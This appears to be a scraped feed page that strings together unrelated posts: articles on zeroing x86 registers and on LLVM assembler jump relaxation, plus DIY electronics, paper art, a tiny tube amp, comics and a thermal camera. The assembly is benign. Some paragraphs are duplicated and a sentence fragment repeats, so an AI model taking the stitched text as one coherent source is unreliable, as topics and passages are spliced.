Submitted by: Unknown

Tagged: plug , Inception , power source , battery low Share on FacebookShared posts

How to Get Started with DIY Electronics Projects

How to Get Started with DIY Electronics Projects.

We feature a lot of different DIY electronics projects on Lifehacker, but the barrier for entry might seem high at a glance. However, it’s not nearly as difficult as it looks. Here’s how to get started.

The Surprising Subtleties of Zeroing a Register

Zeroing out a CPU register seems like the simplest and most basic operation imaginable, but in fact x86 CPUs contain a surprising amount of special logic to make this operation run smoothly. The most obvious way of zeroing an x86 CPU register turns out to not be the best, and the alternative has some surprising characteristics.

The curious result of this investigation is a mathematical asymmetry where subtraction is, in some cases, faster than addition. This analysis was inspired by comments on Comparing Memory is Still Tricky.

Tabula rasa

The x86 instruction set does not have a special purpose instruction for zeroing a register. An obvious way of dealing with this would be to move a constant zero into the register, like this:

mov eax, 0

That works, and it is fast. Benchmarking this will typically show that it has a latency of one  cycle – the result can be used in a subsequent instruction on the next cycle. Benchmarking will also show that this has a throughput of three-per-cycle. The Sandybridge documentation says that this is the maximum integer throughput possible, and yet we can do better.

cycle – the result can be used in a subsequent instruction on the next cycle. Benchmarking will also show that this has a throughput of three-per-cycle. The Sandybridge documentation says that this is the maximum integer throughput possible, and yet we can do better.

It’s too big

The x86 instruction used to load a constant value such as zero into eax consists of a one-byte opcode (0xB8) and the constant to be loaded. The problem, in this scenario, is that eax is a 32-bit register, so the constant is 32-bits, so we end up with a five-byte instruction:

B8 00 00 00 00 mov eax, 0

Instruction size does not directly affect performance – you can create lots of benchmarks that will prove that it is harmless – but in most real programs the size of the code does have an effect on performance. The cost is extremely difficult to measure, but it appears that instruction-cache misses cost 10% or more of performance on many real programs. All else being equal, reducing instruction sizes will reduce i-cache misses, and therefore improve performance to some unknown degree.

Smaller alternatives

Many RISC architectures have a zero register in order to optimize this particular case, but x86 does not. The recommended alternative for years has been to use xor eax, eax. Any register exclusive ored with itself gives zero, and this instruction is just two bytes long:

33 C0 xor eax, eax

Careful micro-benchmarking will show that this instruction has the same one-cycle latency and three-per-cycle throughput of mov eax, 0 and it is 60% smaller (and recommended by Intel), so all is well.

Suspicious minds

If you really understand how CPUs work then you should be concerned with possible problems with using xor eax, eax to zero the eax register. One of the main limitations on CPU performance is data dependencies. While a Sandybridge processor can potentially execute three integer instructions on each cycle, in practice its performance tends to be lower because most instructions depend on the results of previous instructions, and are therefore serialized. The xor eax, eax instruction is at risk for such serialization because it uses eax as an input. Therefore it cannot (in theory) execute until the last instruction that wrote to eax completes. For example, consider this code fragment below:

1: add eax, 1

2: mov ebx, eax

3: xor eax, eax

4: add eax, ecx

Ideally we would like our awesome out-of-order processor to execute instructions 1 and 3 in parallel. There is a literal data dependency between them, but a sufficiently advanced processor could detect that this dependency is artificial. The result of the xor instruction doesn’t depend on the value of eax, it will always be zero.

It turns out that for many years x86 processors have for years handled xor of a register with itself specially. Every out-of-order Intel and AMD processor that I am aware of can detect that there is not really a data dependency and it can execute instructions 1 and 3 in parallel. Which is great. The CPUs use register renaming to ‘create’ a new eax for the sequence of instructions starting with instruction 3.

It gets better





On Sandybridge this gets even better. The register renamer detects certain instructions (xor reg, reg and sub reg, reg and various others) that always zero a register. In addition to realizing that these instructions do not really have data dependencies, the register renamer also knows how to execute these instructions – it can zero the registers itself. It doesn’t even bother sending the instructions to the execution engine, meaning that these instructions user zero execution resources, and have zero latency! See section 2.1.3.1 of Intel’s optimization manual where it talks about dependency breaking idioms. It turns out that the only thing faster than executing an instruction is not executing it.

Show us the measurements!

A full measurement of the performance of instructions on out-of-order processors is impractical, but I did come up with a micro-benchmark which can show this particular difference. The following eight instructions have no data dependencies between them so their performance is limited only by the integer throughput of the processor. By repeating this block of code many times (I found that seventy worked best) and carefully timing it I find that, as promised, my Sandybridge processor can execute three integer add instructions per cycle.

add r8, r8

add r9, r9

add r10, r10

add r11, r11

add r12, r12

add r13, r13

add r14, r14

add r15, r15

If I change the add opcode to sub or xor then the performance on many processors would be unchanged. But on Sandybridge the throughput increases to four instructions per cycle.

IPC of 2.9943 for independent adds

IPC of 3.9703 for independent subs

IPC of 3.9713 for independent xors

An even more dramatic result is found if you repeat “add r8, r8” hundreds of times. Because every instruction is dependent on the previous one this code executes at a rate of one instruction per cycle. However if you change it to “sub r8, r8” then the dependency is recognized as being spurious and the code executes at a rate of four instructions per cycle – a four times speedup from a seemingly trivial opcode change.

I haven’t figured out what is limiting performance to four instructions per cycle. It could be instruction decode or some other pathway in the processor which cannot sustain four instructions per cycle beyond short bursts. Whatever the limitation is it is unlikely to be relevant to normal code.

I haven’t figured out what is limiting performance to four instructions per cycle. It could be instruction decode or some other pathway in the processor which cannot sustain four instructions per cycle beyond short bursts. Whatever the limitation is it is unlikely to be relevant to normal code.

So there you have it – subtraction is faster than addition, as long as you are subtracting a number from itself.

64-bit versions 32-bit

The test code above runs as 64-bit code because the extra registers make it easier to have long runs of instructions with no data dependencies. The 64-bit instructions have different sizes (seven bytes for mov r8, 0 and three bytes for xor r8, r8) but this doesn’t affect the conclusions. Using the 32-bit forms for the extended registers (r8d instead of r8) gives the same code size and performance as using the 64-bit forms. In general 64-bit code is larger than 32-bit code, except when the extra registers, 64-bit registers, or cleaner ABI lead to smaller code. In general you shouldn’t expect a big performance change from using 64-bit code, but in some cases, such as Fractal eXtreme, there can be huge wins.

Update: January 7, 2013

Section 2.1.31 of the Intel optimization manual actually explains where the four instructions per cycle limitation comes from It says that the renamer “moves up to four micro-ops every cycle from the micro-op queue to the out-of-order engine.”

A coworker pointed out how this zeroing feature of the renamer probably works. Most RISC architectures have a “zero register” which always reads as zero and cannot be written to. While the x86/x64 architectures do not have an architectural zero register it seems likely that the Sandybridge processor has a physical zero register. When the renamer detects one of these special instructions it just renames the architectural register to point at the zero register. This is supremely elegant because no register clearing is actually needed. It is in the nature of register renaming that every write to a register is preceded by a rename and therefore the CPU will naturally never attempt to write to this register. This theory also explains why the dependency breaking idiom instruction CMPEQ XMM1, XMM1 still has to be executed. This instruction sets all bits to one, and I guess the Sandybridge processor doesn’t have a one’s register.

Variable Resistor with a Million Settings

Sam DeRose on Instructables writes:

Last week in my college physics lab we got to use these variable resistance ‘boxes’. They had two inputs and six dials, and could generate one million different resistances across the two inputs. I knew I had to have one, and why not make it myself? This tutorial demonstrates how to build one for yourself for pretty cheap.

Assembler relaxation

In this article I want to present a cool and little-known feature of assemblers called "relaxation". Relaxation is cool because it’s one of those things that are apparent in hindsight ("of course this should be done"), but is non-trivial to implement and has some interesting algorithms behind it. While relaxation is applicable to several CPU architectures and more than one kind of instructions, for this article I will focus on jumps for the Intel x86-64 architecture.

And just so the nomenclature is clear, an assembler is a tool that translates assembly language into machine code, and this process is also usually referred to as assembly. That’s it, we’re good to go.

An example

Consider this x86 assembly function (in GNU assembler syntax):

.text .globl foo .align 16, 0x90 .type foo, @function foo: # Save used registers pushq %rbp pushq %r14 pushq %rbx movl %edi, %ebx callq bar # eax <- bar(num) movl %eax, %r14d # r14 <- bar(num) imull $17, %ebx, %ebp # ebp <- num * 17 movl %ebx, %edi callq bar # eax <- bar(num) cmpl %r14d, %ebp # if !(t1 > bar(num)) jle .L_ELSE # (*) jump to return num * bar(num) addl %ebp, %eax # eax <- compute num * bar(num) jmp .L_RET # (*) and jump to return it .L_ELSE: imull %ebx, %eax .L_RET: # Restore used registers and return popq %rbx popq %r14 popq %rbp ret

It was created by compiling the following C program with gcc -S -O2, cleaning up the output and adding some comments:

extern int bar(int);

int foo(int num) {

int t1 = num * 17;

if (t1 > bar(num))

return t1 + bar(num);

return num * bar(num);

}

This is a completely arbitrary piece of code crafted for purposes of demonstration, so don’t look too much into it. With the comments added, the relation between this code and the assembly above should be obvious.

What we’re interested in here is the translation of the jumps in the assembly code above (marked with (*)) into machine code. This can be easily done by first assembling the file:

$ gcc -c test.s

And then looking at the machine code (the jumps are once again marked):

$ objdump -d test.o test.o: file format elf64-x86-64 Disassembly of section .text: 0000000000000000 <foo>: 0: 55 push %rbp 1: 41 56 push %r14 3: 53 push %rbx 4: 89 fb mov %edi,%ebx 6: e8 00 00 00 00 callq b <foo+0xb> b: 41 89 c6 mov %eax,%r14d e: 6b eb 11 imul $0x11,%ebx,%ebp 11: 89 df mov %ebx,%edi 13: e8 00 00 00 00 callq 18 <foo+0x18> 18: 44 39 f5 cmp %r14d,%ebp 1b: 7e 04 jle 21 <foo+0x21> (*) 1d: 01 e8 add %ebp,%eax 1f: eb 03 jmp 24 <foo+0x24> (*) 21: 0f af c3 imul %ebx,%eax 24: 5b pop %rbx 25: 41 5e pop %r14 27: 5d pop %rbp 28: c3 retq

Note the instructions used for the jumping. For the JLE, the opcode is 0x7e, which means "jump if less-or-equal with a 8-bit PC-relative offset". The offset is 0x04 which jumps to the expected place. Similarly for the JMP, the opcode 0xeb means "jump with a 8-bit PC-relative offset".

Here comes the crux. 8-bit PC-relative offsets are enough to reach the destinations of the jumps in this example, but what if they weren’t? This is where relaxation comes into play.

Relaxation

Relaxation is the process in which the assembler replaces certain instructions with other instructions, or picks certain encodings for instructions that would allow it to successfully assemble the the machine code.

To see this in action, let’s continue with our example, adding a twist that will make the assembler’s life harder. Let’s make sure that the targets of the jumps are too far to reach with a 8-bit PC-relative offset:

[... same as before] jle .L_ELSE # jump to return num * bar(num) addl %ebp, %eax # eax <- compute num * bar(num) jmp .L_RET # and jump to return it .fill 130, 1, 0x90 # ++ added .L_ELSE: imull %ebx, %eax .L_RET: [... same as before]

This is an excerpt of the assembly code with a directive added to insert a long stretch of NOPs between the jumps and their targets. The stretch is long enough so that the targets are more than 128 bytes away from the jumps referring to them [1].

When this code is assembled, here’s we get from objdump when looking at the resulting machine code:

[... same as before] 1b: 0f 8e 89 00 00 00 jle aa <foo+0xaa> 21: 01 e8 add %ebp,%eax 23: e9 85 00 00 00 jmpq ad <foo+0xad> 28: 90 nop 29: 90 nop [... many more NOPs] a8: 90 nop a9: 90 nop aa: 0f af c3 imul %ebx,%eax ad: 5b pop %rbx ae: 41 5e pop %r14 b0: 5d pop %rbp b1: c3 retq

The jumps were now translated to different instruction opcodes. JLE uses 0x0f 0x8e, which has a 32-bit PC-relative offset. JMP uses 0xe9, which has a similar operand. These instructions have a much larger range that can now reach their targets, but they are less efficient. Since they are longer, the CPU has to read more data from memory in order to execute them. In addition, they make the code larger, which can also have a negative impact because instruction caching is very important for performance [2].

Iterating relaxation

From this point on I’m going to discuss some aspects of implementing relaxation in an assembler. Specifically, the LLVM assembler. Clang/LLVM has been usable as an industrial-strength compiler for some time now, and its assembler (based on the MC module) is an integral part of the compilation process. The assembler can be invoked directly either by calling the llvm-mc tool, or through the clang driver (similarly to the gcc driver). My description here applies to LLVM version 3.2 or thereabouts.

To better understand the challenges involved in performing relaxation, here is a more interesting example. Consider this assembly code [3]:

.text jmp AAA jmp BBB .fill 124, 1, 0x90 # FILL_TO_AAA AAA: .fill 1, 1, 0x90 # FILL_TO_BBB BBB: ret

Since by now we know that the short form of JMP (the one with a 8-bit immediate) is 2 bytes long, it’s clear that it suffices for both JMP instructions, and no

relaxation will be performed.

0: eb 7e jmp 80 <AAA> 2: eb 7d jmp 81 <BBB> [... many NOPs] 0000000000000080 <AAA>: 80: 90 nop 0000000000000081 <BBB>: 81: c3 retq

If we increase FILL_TO_BBB to 4, however, an interesting happens. Although AAA is still in the range of the fist jump, BBB will no longer be in the range of the second. This means that the second jump will be relaxed. But this will make it 5, instead of 2 bytes long. This event, in turn, will cause AAA to become too far from the first jump, which will have to be relaxed as well.

To solve this problem, the relaxation implemented in LLVM uses an iterative algorithm. The layout is performed multiple times as long as changes still happen. If a relaxation caused some instruction encoding to change, it means that other instructions may have become invalid (just as the example shows). So relaxation will be performed again, until its run doesn’t change anything. At that point we can confidently say that all offsets are valid and no more relaxation is needed.

The output is then as expected:

0000000000000000 <AAA-0x86>: 0: e9 81 00 00 00 jmpq 86 <AAA> 5: e9 80 00 00 00 jmpq 8a <BBB> [... many NOPs] 0000000000000086 <AAA>: 86: 90 nop 87: 90 nop 88: 90 nop 89: 90 nop 000000000000008a <BBB>: 8a: c3 retq

Contrary to the first example in this article, here relaxation needed two iterations over the text section to finish, due to the reason presented above.

Laying-out fragments

Another interesting feature of LLVM’s relaxation implementation is the way object file layout is done to support relaxation efficiently.

In its final form, the object file consists of sections – chunks of data. Much of this data is encoded instructions, which is the kind we’re most interested here because relaxation only applies to instructions. The most common way to represent chunks of data in programming is usually with some kind of byte arrays [4]. This representation, however, would not work very well for representing machine code sections with relaxable instructions. Let’s see why:

Suppose this is a text section with several instructions (marked by line boundaries). The instructions were encoded into a byte array and now relaxation should happen. The instruction painted purple requires relaxation, growing by a few bytes. What happens next?

Essentially, the byte array holding the instruction has to be re-allocated because it has to grow larger. Since the amount of instructions needing relaxation may be non-trivial, a lot of time may be spent on such re-allocations, which tend to be very expensive. In addition, it’s not easy to avoid multiple re-allocations due to the iterative nature of the relaxation algorithm.

A solution that immediately springs to mind in light of this problem is to keep the instructions in some kind of linked list, instead of a contiguous array. This way, an instruction being relaxed only means the re-allocation of the small array it was encoded into, but not of the whole section. LLVM MC takes a somewhat more clever approach, by recognizing that a lot of data in the array won’t change once initially encoded. Therefore, it can be lumped together, leaving only the relaxable instructions separate. In MC nomenclature, these lumps are called "fragments".

So, the assembly emission process in LLVM MC has three distinct steps:

- Assembly directives and instructions are parsed, encoded and collected into fragments. Data and instructions that don’t need relaxation are placed into contiguous "data" fragments, while instructions that may need relaxation are placed into "instruction" fragments [5]. Fragments are linked together in a list.

- Layout is performed. Layout is the process wherein the offsets of all fragments in a section are computed and relaxation is performed (iteratively). If some instruction gets relaxed, all that’s required is to update the offsets of the subsequent fragments – no re-allocations.

- Finally, fragments are written into a single linear buffer for object-file emission (either into memory or into a file). At this step, all instructions have final sizes so it’s safe to put them consecutively into a byte array.

Interaction with the compiler

So far I’ve focused on the assembly part of the compilation process. But what about the compiler that emits these instructions in the first place? Once again, this interaction is highly dependent on the implementation, and I will focus on LLVM.

The LLVM code generator doesn’t yet know the addresses instructions and labels will land on (this is the task of the assembler), so it emits only the short versions for x86-64 jumps, relying on the assembler to do relaxation for those instructions that don’t have a sufficient range. This ensures that the amount of relaxed instructions is as small as absolutely necessary.

While the relaxation process is not free, it’s a worthwhile optimization since it makes the code smaller and faster. Without this step, the compiler would have to assume no jump is close enough to its target and emit the long versions, which would make the generated code less than optimal.

Compiler writers usually prefer to sacrifice compilation time for the efficiency of the resulting code. However, as different tradeoffs sometimes matter for programmers, this can be configured with compiler flags. For example, when compiling with -O0, the LLVM assembler simply relaxes all jumps it encounters on first sight. This allows it to put all instructions immediately into data fragments, which ensures there’s much fewer fragments overall, so the assembly process is faster and consumes less memory.

Conclusion

The main goal of this article was to document relaxation – an important feature of assemblers which doesn’t have too much written about it online. As a bonus, some high-level documentation of the way relaxation is implemented in the LLVM assembler (MC module) was provided. I hope it provides enough background to dive into the relevant sections of code inside MC and understand the smaller details.

| [1] | The PC-relative offset is signed, making its range +/- 7 bits. |

| [2] | Incidentally, these instructions also have variations that accept 16-bit PC-relative immediates, but these are only available in 32-bit mode, while I’m building and running the programs in 64-bit mode. |

| [3] | In which I give up all attempts to resemble something generated from a real program, leaving just the bare essentials required to present the issue. |

| [4] | LLVM, like any self-respecting C++ project has its own abstraction for this called SmallVector, that heaps a few layers of full-of-template-goodness classes on top; yet it’s still an array of bytes underneath. |

| [5] | Reality is somewhat more complex, and MC has special fragments for alignment and data fill assembly directives, but for the sake of this discussion I’ll just focus on data and instruction fragments. In addition, I have to admit that "instruction" fragments have a misleading name (since data fragments also contain encoded instructions). Perhaps "relaxable fragment" would be more self-describing. Update: I’ve renamed this fragment to MCRelaxableFragment in LLVM trunk. |

Intricately Folded Geometric Paper Sculptures

It's always a treat when artists like Matt Shlian are able to incorporate their passion for science and math into their art. His interest in abstract geometric forms clearly influences his work though the paper engineer insists that he finds inspiration for his paper art from everything in life. He says, "I have a unique way of misunderstanding the world that helps me see things easily overlooked."

Shlian folds and sculpts a variety of paper-based materials, most commonly using acid-free paper, to construct each of his intricate pieces. As involved as they appear to be, one would assume that there's a great deal of preparation put into assembling each sculpture, but the artist admits that it is an unpredictable process. "I begin with a system of folding and at a particular moment the material takes over. Guided by wonder, my work is made because I cannot visualize its final realization; in this way I come to understanding through curiosity," he says.

"Often I start without a clear goal in mind, working within a series of limitations. For example on one piece I'll only use curved folds, or make my lines this length or that angle etc. Other times I begin with an idea for movement and try to achieve that shape or form somehow. Along the way something usually goes wrong and a mistake becomes more interesting than the original idea and I work with that instead. I'd say my starting point is curiosity; I have to make the work in order to understand it. If I can completely visualize my final result I have no reason to make it- I need to be surprised."

Matt Shlian website

via [My Amp Goes to 11]

A really, really tiny tube amp

After building his first tube amp from a kit, he set to work on his next amp build. Since tube amps are a much more experimental endeavor than their solid state brethren, [Jarek] decided to make his next amp unique with military surplus subminiature tubes, and in the process created the smallest tube amp we’ve ever seen.

Instead of bulky 12AX7s and EL34s tubes usually found in tube amp build, [Jarek] stumbled upon the subminiature dual triode 6021 tube, originally designed for ballistic missiles, military avionics, and most likely some equipment still classified to this day. These tubes not only reduced the size of the circuit; compared to larger amps, this tiny amplifier sips power.

The 100+ Volts required to get the tubes working is provided by a switched mode power supply, again keeping the size of the final project down. The results are awesome, as heard in the video after the break. There’s still a little hum coming from the amp, but this really is a fabulous piece of work made even more awesome through the use of very tiny tubes.

Filed under: classic hacks















Barrel of Monkeys

Bill Kartalopoulos' new publishing venture Rebus Books (website / tumblr) has just launched with Barrel of Monkeys by Ruppert & Mulot.Winner of the Prix Révélation at the Festival International de la Bande Dessinée d'Angoulême. The first book of comics in English by Florent Ruppert and Jérôme Mulot, easily among the most important cartoonists to emerge in a generation. This translated edition has been hand-lettered by Jérôme Mulot for maximum fidelity. Strong, innovative, provocative work. See the preview video.

Here's a random selection of images from the book — the book you need to buy immediately so we can get more books from Ruppert & Mulot and Rebus:

Bill Kartalopoulos' new publishing venture Rebus Books (website / tumblr) has just launched with Barrel of Monkeys by Ruppert & Mulot.Winner of the Prix Révélation at the Festival International de la Bande Dessinée d'Angoulême. The first book of comics in English by Florent Ruppert and Jérôme Mulot, easily among the most important cartoonists to emerge in a generation. This translated edition has been hand-lettered by Jérôme Mulot for maximum fidelity. Strong, innovative, provocative work. See the preview video.

Here's a random selection of images from the book — the book you need to buy immediately so we can get more books from Ruppert & Mulot and Rebus:

click through for animated phenakistoscopes!

click through for animated phenakistoscopes!

Phenakistoscope mania, watch it:

LE PETIT THÉÂTRE DE L'ÉBRIÉTÉ

And here are some other images by Ruppert & Mulot:

Phenakistoscope mania, watch it:

LE PETIT THÉÂTRE DE L'ÉBRIÉTÉ

And here are some other images by Ruppert & Mulot:

decoupe

decoupe

les dents

les dents

more

more

An absurdly clever thermal imaging camera

Thermal imaging cameras, cameras able to measure the temperature of an object while taking a picture, are amazingly expensive. For the price of a new car, you can pick up one of these infrared cameras and check out where the drafts are in your house. [Max Justicz] thought he could do better than even professional-level thermal imaging cameras and came up with an absurdly clever DIY infrared camera.

While thermal imaging cameras – even inexpensive homebrew ones - have an infrared sensor that works a lot like a camera CCD, there is a cheaper alternative. Non-contact infrared thermometers can be had for $20, the only downside being they measure a single point and not multiple areas like their more expensive brethren. [Max] had the idea of using one of these thermometers along with a few RGB LEDs to paint different colors of light around a scene in response to the temperature detected by an infrared thermometer sensor.

